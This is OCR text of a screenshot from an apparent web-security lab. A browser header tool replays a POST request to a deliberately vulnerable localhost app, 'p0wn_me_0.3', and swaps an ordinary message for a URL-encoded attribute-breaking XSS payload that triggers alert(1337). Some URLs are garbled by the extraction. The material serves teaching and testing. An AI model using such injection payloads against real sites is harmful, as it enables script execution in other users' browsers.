 http://localhos...2/p0wn_me_0.3/ × PMA localhost / 12
Live HTTP head
S localhost /p0wn_me_0.3/
Headers Generator C
new_home
save_message
display_saved_messages
type your message:
message2: test2 Submit Query
Logout
HTTP Headers
http://localhos 0wn_me_0.3/
POST p0wn_me_0.3/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhos p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
message2=test2
http://localhos...2/p0wn_me_0.3/ +
Live HTTP Replay
S localhost/ /p0wn_me_0.3
new_home
save_message
display_saved_messages
type your message:
message2: XSS attempt!! Submit Query
Logout
POST http://localhost/ /p0wn_me_0.3/
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Send POST Content ?
message2=%22%20onmouseover%3D%22alert(1337)